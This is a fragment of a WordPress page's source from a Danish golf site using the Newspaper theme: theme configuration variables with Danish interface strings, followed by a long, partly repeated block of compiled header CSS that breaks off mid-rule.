var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="d13f7e38db";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 